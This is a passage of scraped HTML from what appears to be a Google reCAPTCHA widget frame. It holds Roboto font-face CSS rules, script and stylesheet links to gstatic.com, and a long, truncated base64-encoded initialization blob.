U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gaZF1-LS58O_9LiZjkzGug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gaZF1-LS58O_9LiZjkzGug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gaZF1-LS58O_9LiZjkzGug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/QiRceVfCisOETCUdw5dmwqEMcDB1ZFU6w6LDvsKcwrFKwpg5ImARYcKsGjxsPcKdwqfCkcKpdsOmYcO6w5vCusK1KMO+DMK+w4MowqQgwo7CpcKpw7oxwp1kw4DDlcKXLcKfScKmYyjDhMKjw5QxBHnClsOQEH/DoSbDpWTCp2wBSSHCtwTDvWlNKnZdV8OMU8Ovw5J4M3vCuwt6M8KifgVgwrsXw47DjsK4IsKxwrLCssKPw5psw7hKB8KcN2/DjMO4UcO3w5LDuwnChcOIwociCsOUPirCgsOcCnhwMcOGw7rCiSDDk8OEFHMIwofDqmDCn8OIwqzDqMO1YQbDgsKtwqDCrFDCgEIMw6zDocK3wqo3w7kKwrzCnsKzwqbDvX3DmsKNwonDslhlwrhXw681w4nDksKRXsKRw606PMOcaMKeTB/[base64]/[base64]/wqvDmWTCi8Krw5Vcw6cew67DmEPClynCgB0kdcO2w7tpw7DDmhzDmXLCkQIBNUzDqn7Ds3Qsw7xdcGjCjcOYw47DmsO+wr1ALMOHE8OBCcOlccKFwpY2w7o7J8OEw4ctwqrDmFAUDMOnWsOKN8KlMC3Ds8K/[base64]/w50Zw6vDlR3CuzLDqHhQw4dUeUciAzTDo8OqKMOww6giHgZaeTbDhsO8B3hRdnkaM8O8fsKwARRiVyDCoMOuUsKjORxcfQB9QAAxwp/DsjNfI8K/wrTCnzPCoA9Dw58+wrYiKn80w5DCqmTCv3vDssKaw7tuw6QNZsOyw5cwwrHClMOwIXHDtcKsRMKJDMOiw6bDpcOjwpDDnh/DpW44DwLDkil+XTrCocOAw7ZvwrfDlcK/[base64]/DoAsDwpnDvsKZw6VFw5PCqcKOw5LCpcKCMMKEQW9ERsOOwr4LWFDCtMK+wqTCm1jCu8Ofw6jCiMOUURV/OCDCtTrDhcKIDSHClTjCjSXCq8KTw4oEw5tXw4HCocOpwp7CjMKcJHvDscKuw4gdIAY3wqMMDMOgK8KtGMKZw4h+w6/DnMOPw5J7VcK4wo3DtzxlwrvDh8OcHsKWwpMtasOzR8KVKcOYRMO9w6bDnnrDhsKsEMKZcSbCmCrDsG0BwoZQw5HDtl/Chn7CncKAe8OLQy3Do8OBH8KcesOCFSnCusOJwpTDl3V3L8OdPsKsw6TDnhXDqMOTwrjCpsKia8KNw6DCk8Oqw4LDkhgkD8KDScOKOB8oesOqajTDsxfDr8K8UMK8aMKVwoDCosKPLA7ClMKXwo3CuRRsw4jCm1cfQMO6QQh8wr/[base64]/[base64]/CjsObWsOFw69BGsKNaHXCm8KAwpDCiQzCvBIQwp8rawxJwpzCk1RGw7ZKw73CvcKqw6nDrMOfT0k2woROwr9dEsK6ZkzCtxrCiBxgwq/ChcKDQMKGeHBzwoFgwo/CgS03Rh4uJwcXwrzCi8KUY8O+wr3CicKOCDkgaRsYEnHDnSjDjMOrW1zCpsOELsKMZcOkw4UEw51QwqLDvF1/DMOAwrdtdMOUw4PCgcO8TsOuDjTDtsO/IjbCg8K/[base64]/DpcOBworDosKkw7zCl8KWYmfCuiJjfcK7OFRCQ8O7FsKTw7/[base64]/VcO1wpkXw49ew7tbJW/CqGEowohYPULCvSbClh7DtsK8w5XCnTddBsOnwozDusOUAkFPanxuwoF4VMKjwqfCmUwhw5RnWEoMw51Bwp3Ciy8TcWpcw71oScOYC8Ktwq/DhcOGw5l5w7jCmwnDssOhwpgeLcKTwqhzwrcaJggIwqUGdsOzLh3DucK9D8OVZ8KWLMOUJcKtaRDCpMK8NcOaw6ILCyAywonCtkPDpy/Dq8KRHifDl1krwq11M8Ktwpotw6obe8KhCcK4ViQqahYOw65pw53DihHDqGU1w53CnsOFVQkWRsOdwonDklAmwpZBZsKqw5bCmsOLwqnCsVzDkidIZVsmUcKNDsKaTcOKe8Kqwqt4w7F5w5MJbcOtw6Z9BMO8WkNSccO/wrV0w5TChAo8cRlUw5NPwozCqSh2wr3DusOGaiIYDcKcQ0/[base64]/Ct8OJYXnCosOeGQ7DjcK7wrUTX0MiOTZMw7UPY8KnLn5QPmUFIMOXMMKUw7U1bT3DjEAuw5cuwrR0wrTCv2PCrsK5Rn0SWcKYM30OM27CpwgwAcOJwrYLe8KBMBTCmR1wHQvDlMKmw5XDkMKLwp3Do2jDmsONDV/CisKLw77DnMKUw4dlPlgcw6UdIMKDw489w6g1dMKXLTPCvsK4w5DDjsOPwoTDkhJlw4cjJMOXw7jDrzDCtcKtE8O3w7Fiw4Ihw6Z8wo1RdlfDk0Y1w40GR8Ovw6pjF8KbZMOjED9Ww5/[base64]/[base64]/[base64]/f8ONw4oMwoA1w7jCgHgTw4vDjMKew47Cl8OGOGENVMOcBQzCrWbDuCodwp/CocKtwoDDnBLDssKGJgXDv8KjwqvCgsO0bAPCq1HCg3YQwqbDjcKPDcKKWcKdw55fwojDm8K8woogw4TCgMKnw5HCtCfDvGduacO/[base64]/[base64]/CnVDDmsOEwqR5JTcRw5XDucOlwoBANAB4w4/[base64]/Co3vDjsOXUcK/w5LDkMKxwrrDicOjw4HDohLCmHxnw7LDiBZbTsOCwoU/w5XCkxjDpMO3QMKowobClcOhPsKuw5VmPQrCmsOHLyt7M3VKCUZabV3DjsOrR20Nw7thw64TGEU4wrjDmsOqFEJudcOQHFxsJjQTUMOxYcOzBsKTHMK8wroAw7l5wrULwoYEw7NWZCsyGHF/wrkXei3DtsKfw4tbwoXCuHbDgzrDmsO2w4rCgTPCi8ORZcKfw4MfwrjCnCM5Ag1iAsKzLAwtC8ObCsKVSAzCiT3Cn8KvHDJkwokcw51+wrbCgcOufGIZa8KHw7fClxLDmCnDk8KvwqfCglZ7XCogwpF0wpfDu2rDh0LDqyxqwqLCu2bDnnrCoA/DgcONw4wdw6FyEUbDgMK0woA3wrM9DMKHw7vDvMOgwpzCpCoewr/[base64]/OXXCs8K4w7NjWsK8S1gbwrhFXlF/[base64]/wrrDmcOIwrrDtcOzw6HCniHDhcKGw5Fhw6JmwoE/VsOYe8Kwwol4J8Kiw47CqMONw6cSTB4WIADDu1LCvUvDlmrDgX4idsKnd8O7FsKYcg1Vw6MTOx3DkSrCmMKOMcKnw6/CjmlMwqNEG8OeHcK9wpNWUMKwZsK4AT5pw6FAcwhqXMKSw7HDgBrCoR90w63DgcK+SMOcw5bDqDXCo8K+VsO9DTFCI8KMXTpTwrk7wpQOw6RUw7Abw7NEesO6wowiw7LCj8KKwqUhwq3DunU3fcKiU8ONDcK6w7/DnkkCTsKCN8KsRFbCmFXDu3PDrEViSVTCrT8Xw63Dk1HCjEsCQsKBw4/CrMKYw6XCkUFWBsOnT2oHw7dsw4/DuTXCucKvw51uw7/[base64]/[base64]/JnTDn2Bxw47DpsKQGjPCl8OMw5nChnvDgsOITsOaa8OAccKiw4nCsMOOB8OCw5d0w4h6eMKzw6RTw6pKT1o1wqEkw5PCicONwrtsw5/CncKUwrwCw63DnVzCkcOJwpbCvTtKcMKXwqXDg0Zfwp91LcOnwqQpBsKIUCNnw6VFOMOrCUsfw6ZMwrswwoN5MDRPTUXCu8KIRV/CgxcIwrrCl8K9w5zCqFvDmGjDmsKcw7k/wp7DinNzX8ORw5MwwoXCt03DlUfDuMO0w6fDmhPCjMOjw4DDunPDpMK6wpPCmMKXwpjDrwYXdsOsw6g8w7XCgsOuUkbClsOtc27Du1/DnAJwwrPDrB/DknPDv8KMT3PCo8Kxw6RAUsK6LAo3HwrDu1ExwoBsCRfCn0XDgcOvwqcHwqNOwrtJRsOGwrhJAcK+wrwOTDY/w5jDlMOnAsOjYCN9wqlOWsKJwponOxpMw7LDnMOww7I2V1/CqMOwNcO/wqvCsMKhw7vCjz/[base64]/Ctn/[base64]/GWXDksOTSMKwYQPCpMK9w7cVw40sw6fDjMO9w79aEE0obsKCw4U6N8OewrEZwo5Vwr9ABcKNAybCqsO/CcKldsOEPhLCm8OFwr/[base64]/wqvCpsOfbcOjwr/Cri88wr1VeUbDrS7Drj0zw5IEIzXDrSIMwopJw6BZWsKpTEV8w64FXcOwP2Qmw7Vrw7fDjUMVw6Vxw7tgw5vCngJTEU1LOsKqF8KzNcKzXmwNXsOFwprCt8O/w7gwPsKSBcK5w5vDn8ORLMOjw7XDkEJ4BcKQXGo0fsO3wop6OV/DssK2wrlVT2BWwqhAdcKBwqliecOcwovDmVcOaX4+w5EFwrkyCkUbBcKDcsKQeTLCmsOXw5LCpXhmXcKcTmNJwrLDusKob8KpQsKhw5ppw7fCmUIFwoc+L03DjHhdw5wPBDnCgMO/d21lXEnCrMO4VDnDnyPDrxonRwxXw7zDvSfDrjFIwrHDoUI+wpcpw6A+LsO3woFvBUzCusKYwrxSXAs3IsKvw7TDs2UFbjDDlR7Co8O2wqFpw7jDnDTDk8KUB8OHwrTCr8OWw79Hw6R/w73DgMOnwqRGwqM3wp7CqsOCYcO5ZsKtbwhMdMOUw7XCtcKNB8Kww5rDkW/Dq8KMEV3DhsO+VAw6wr8gd8ORGMKMEMOUJcOIwqzCrAgZwptow6YJwoscw4TCgsKpwprDrEDDml3DsHpMTcKYaMOUwqt/w5nDnRLDo8K6SMOJw6Bfdmwcwpc+wq40McKLw5kGZ1wew5bDg1YKT8KaTk7ChxhQwqs6dBrDhsOxVMOUw5nCsm8Cw4TCq8KcRzrDg1N1w4kdA8KFAcOaXilsBsKywoPDnMOcJxs/Yh5hwpLChC/CuWjDp8OmZxMZHMKQPcO+wolPaMOKwrDCnXXDvVLCuyDCoRhGwoRqbX91w6HCrsKQbR/[base64]/w7rDssOSQHBZwp/Ch0VBw5rCs8O8O8O4d8K9di9fw5LCkBvCvVnChH9QRcKaw6lVPQ0twpteRg/Cp0k+d8KLwrDCn0Rww4fCginClcOnw6jDhivCoMKfPcKFwqnCuizDisO2wpXCklnCjCZfwpJhwrk/Fm7Cl8Ouw4vDgcOrbsO8HxLCk8OVfDU6w4MzSzvDiQrClFYdTcK+aljDp0fChMKWwo/CusKpa0ARwpnDncKHwq44w44zw5fDqjbCnsKMw7B+w4dBw5Rkwr5aP8K7G2jDsMOlwqDDlsOuJ8KPw5DCv3UGcsOJLnrDm1k7QcOcecK6w74BdS9dwrcXwqzCqcOIeGXDvMKgPsOQOMOmw6PDnh9Lb8Oowqw3Ty7CrH3ChG3Dq8KhwqMJDz/CqMKIworDnCRSRMOww7/DvcKhZkjClsOtwpYWR1x7w7gFwrLDiMOTM8OrwoPCtMKBw6YywqhowoAIw7TDp8KodsOqcFzClsKASkYNEGnCogQyaivCiMKmVMOrwoAow4kxw7Apw43Cg8K/wotIw5TCqMKLw7xmw5/DsMO9wqMBCsOKN8OBcsOWGFpODxbCpsOOLsKmw6vDvsKrw7fChHEzwoHCm0YWKnXCrHTCnn7Ci8OdVjLDmMKOGy0ew6bDlMKCwoZ3asKmw5cCw6EAwowYFh5sQcKwwpB7wprDgHPDlMKIHyDCiDTCl8Kzw45KJ2ZBNQjCl8OwAsKnT8KbecOnwoM6wpXDrcK/LMOxwpJkD8ONFl7DhzpbwojCtsOew403w7PDvMO6wocMJsKba8KVTsKYX8OhWjfCmg4aw7VWwrnClwVZwqbCm8KfwozDjgoRfsOww7QYbGN0w45fw4cLPMKfbMOVw4/DsB5qWMKWLkjCsDYtw7NeQ3/ClcKvw60Zw7TCisKxCAQsw6wHKkdbwoIBYsOMw4M0b8OEwo/[base64]/CoMO9DsKOPUN7wqjDrcOwbsKjwql3N8OABmLCh8Kbw7/[base64]/[base64]/CmcK4worCgzLDuWzDsMKcw6ptA8OEalICFMOuPcKOAsKXDlAsPsK+wp4MNHvCicKdQ8OgwoxZwq0LNCl5w6cYw4nDncKxK8K4wpw9w5nDhsKKwoDDu30iYMKOwqfCoVHDicOMw54cwoF/wr7CgsObwrbCsWZnwqpDwp9Pw4rCjjfDs1pkaVVaL8KJwo8VY8O7w7DCg3PCtMOUwqxsWsO9W1HDosK1DBZtTEUOwqt9wqNvRm7DhcOQUWPDt8KKLn8qwrk3D8Oow4bDkSLCi3fCuzPDocK+wqHCocO5aMK+TX/Dn1FRw5lnaMOiwqcTw7YQBMOgJAbDv8K/PsKfw6HDisKfXl0yVsKxwozDrn5xw43CpxrCnsO+EsOvDADDjBfCphLDscOEdSHDjh8dwrZRORpKCcOSw4lOI8KCwqXCnlvCi3fDu8K0w7/Dui10w5TDuAonN8OewrnDkBjCqxhcw5DCuWQrwpDCv8KDUsOMdcKbw7fCjUFxaA/DoSlHwpY0ZEfDhk0LwqnCr8O4aX4zwoBOwrJTwo0vw5lrBsOrXMOMwo16wpINRjfDlXwnOsOkwqrCt25Jwpk8wpLDlcO/[base64]/Dm2/Dvhwvw7bDucObfWXCnysGe0HDpCktw7AVKsO/CB/DnBvDsMKyfn47PUHCiUIgw6EYZn8xwoxXwpESd0TDgcKjwqrCmVoJR8KpAcKZZsOhDEA6U8KPI8KWwqIEw63CqCdWZkzDv2VnAMK2DUV+Lz4uMHslOknCsWPDpDfCiV9Xw6VXw5RoGMKZHg5ud8KXw4XDlsKPw5XCtydFw5YCasKJVcO6T13Cgl5/w5hwITHDrSTCusKpwqDDnQ8qEnjChmthJcOOw61fOQM7XH92FWtrGyrCuS/ChcOxAy/Dq1HDsgLCoijDgD3DuzrCiRTDlcOACsK7KRXDvMKbXRYoDh9jZh/CiGE9azNILcKkw6rDpsODRMKWYcOUMMK3JBMRTFlDw6bCocOuBmJsw7zDh3vCkcK9woDDph/[base64]/DcKpWwwBfz5cw5fDusORwqZkwobDtjcUwro4wqXCsgPDlRJ+wqHCngDCpsKMRjQbUzvCuMKtXsOSwoYbJ8KOwoDCvgfCl8KGJ8OlPD3DqisLwpHCtgPDjCAyTcKowrPDqW3Ci8KvBcK6Si8TU8Onw44RKBTCgjrDsnxpJMOkE8Oiwr/DmSzDqsOYWT7DqS7DnG4nPcKvwpvChgrCqU7CkVjDu1bDl2zCm0RrHRnCgcK4D8Odw5jCh8Osa38bwrTDtsKewrMXfg4KKMKMw4VKJcORw5NiwrTCjsKZHXQrwrvCtismw4HDnhtlw5AQwod7UGvDr8Ohw47CssOPeXTCox/CkcKjIMO+wqplXmPDoUvDpFQjHsOkw6NoGsOWBirCjwHDqTNDwqlKKwLCl8K2wpA5w7jCl33DkzpCFRohLcOHXndZw45FaMKEw695w4BMCQxww4oCw5/CmsOODcKKwrfCi2/DthgRakLCt8KOHAZEw4nCnRTCl8KDwrgLUT3DqMKsNm/[base64]/DcOwSsOuT8O4RcKhwo4Id8OOUydewp7Dphgvw5tuwqPDlgDDrsOhR8OYPhTDrsKNw7zDrApEwpxgLFoDw4YBDMKQJcKdw5dsB11cwod5YgbCgkN5McKDUBcra8KBw4jCoCZWY8OnfsODVMOCBinDsnPDt8O/wprCi8KWw77Ds8OZY8OQwr9TRsKUwq04wqHCiHgmw5FDwq/[base64]/w4rCvMKSw5rDgUUGw6EYRBDCjsOFBwFtwqnCgsKaUysQGD/Dl8O4w7N1w5jDpMK4V2AxwpcZYsOpfsOnYirDrgQdw5Rlw63DgcKQfcOYSTU5w5vCjWVAw5HDp8OGwpLCjDYvJx7DksKpw4thPnVJOMKJGw90w54rwoMiRlTDpcOzCMOVwo1bw5BwwrMRw5ZMwrUJw6fColfCjm4WHsOIHjw3YMOsdcOfDBHCoxsjDXNxFQU/CcKfwp9Awo4ZwoPDusOEJsK5CMONw5nDg8OhQk3DksKnw4XDhEQCwqd3w63Ck8KTNsKWIsOxHSs9woFAV8O9EEsVwpDDiwPDqHJmwq4kEDDDjsK/GVtmJDPDoMOGw50HMsKMwpXCpMOtw4PCiT8vXG/CsMKKwrLCm3A/wpTCpMOPwqQ1wrnDnMK/wrzDqcKYFT4WwprCo1vDtHovwr/Ci8K7wqIxCsK/w7JWL8KiwpYMFsKnwqPCr8KhasKhRsKMw4nCiFXDgcK8w7UyQsOwNcKtWcO0w7bCpsOjSsOHRTPDijsPw79Zw57DhsO1OMOlHMODDsOvCH0kVQrCjzTCrsK3JRRuw4chw4PDi2dxFyHCqQdYYsOBI8OVw5nDvMO3wr/CgSbCrUzDtn9ww6vCqAjDqsOcwqTDgRnDk8KWwp1Uw5taw6BQw4Apaj3CvjbCpiU9w6zClQV5BMODwp4DwpB/[base64]/DsBYrw7E2AEl7NlIhwpYZTkwwPWgjMXvCkBpCw7HDrA7Cp8KMw5DCoyA/IFIhwonDiGTChsOyw6hGw4wZw7vDk8OVwpogSRvCr8K6wop7wr9pwrnCkMOGw4TDnU9wWSc0w5wBEjQdRynDncKcwp5abkFqU0d8wqPCv2jDh0HDnSrDon7CtsKxYTQJw7jDrzpFw6HCucOtIBDDpcOjWMK/w5FpacKUw4h4MRLDjHHDjDjDpE5Ew7ddw4c/UcKDw4w9wrV7BjVZw5fCqBvCkmUIw7JHJDfCg8Kzay8EwpMRVcOPfMO/[base64]/Ci3LDm13DmUtpEX0QI8K7VMOTasOYw6NawoVaMATDnkIaw4hzI3XDocObwppqcMKPwrkFf2drwphZw74PVcOgQTPDhSsUecORCCwTasK+wpo5w7fDp8OeewDDmi7Dnz/[base64]/DiMOYw5HDo8OFSMKQwqHCtcKdwrfCkwFswpAnbsOXwrp4wrMew6HDj8O8MmnCi1DCkQh8wpovN8O0wpLDvsKUesO8w5/CtsK/w6oLOinDksKgwrfCnMOXbXnDjV5iwo/DoDAHw7TCi3LCmltyVmFQcMO9P19kekzDjmHCs8OLw7TCisOfKxHClUjDok09TXTCrcOSw7FCw6dRwqlUwql0bCjCp1nDk8Kaf8OuPMK/QSQmwpXCgngNw7vChl/CjMOnRcOETQnClMOfwprDnMKiw7kQw5PCosOswrvCulxAwrFoG1/[base64]/ChcKvUWTCt8OxEWAKFMOZw5Qxa0NLImHDgcK1TxMCBgrDgmptw5LDtjsRwqDDmC/ChQ4Dw57Dl8OgJT7CgcO7NcKcw6J2OsO4woNgwpUcwrvCtcKEwqhsdlfDlMO+MihHwqfCg1Q2GcOJTQPCmkhgRxfCqsOeYAXCpsOpw7h9wpfCsMKcCsOrVhnDvsO/f2lJJAAGBMOaYSBWw7kjHMOKwq7DlApiDjHCqwPCsE47UsKqwqlJV2E/VDLCr8Kfw7MLIMKEQ8OfVjJGw6JVwqnChRLCncKCw5HDu8KAw5zCgRgkwrPCu2s4wp7CvsOyEsOXw6DCh8KUI3/DvcKsE8KELsKmw4JmHsOsaWDDsMKHER/DpMO+wqvDk8OpOcK9w53DuF3CmcOeUcKjwqM1HCLDgsOtKcOtwq5Iw5dpw7YVSMK1U3cswpV6wrYwE8K+w4vDlGkBIMO3Si5Mwp7Dr8ODwpEpw6Y/w5IOwrHDqsO8EcO+F8Kgwph3wr/ClH/CncObMEtyS8K9EsK+SHFpVmfDncO1XMK/[base64]/ClcK+IXILUMOyJV/CpsKZEcOYw7djfGUBw5XDo8K1wrHDklUowojDjsK4McKzA8OdQyXDlmBuU